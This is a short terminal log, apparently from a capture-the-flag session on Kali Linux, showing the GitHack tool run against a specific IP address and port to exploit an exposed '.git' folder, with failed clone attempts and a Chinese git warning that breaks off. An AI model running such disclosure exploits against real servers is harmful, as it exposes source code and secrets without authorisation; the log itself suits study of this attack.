 ┌──(amber㉿kali)-[~/桌面/web/githake/GitHack-master]
└─$ python2 GitHack.py http://120.27.148.152:50013/.git
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://120.27.148.152:50013/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/home/amber/桌面/web/githake/GitHack-master/dist/120.27.148.152_50013'...
致命错误：仓库 'http://120.27.148.152:50013/.git/' 未找到
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://120.27.148.152:50013/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[!] Initialize Git Error: 提示：使用 'master' 作为初始分支的名称。这个默认分支名称可能会更改。
要在新仓库中
提示：配置使用初始分支名，并消除这条警告，请执行：
提示：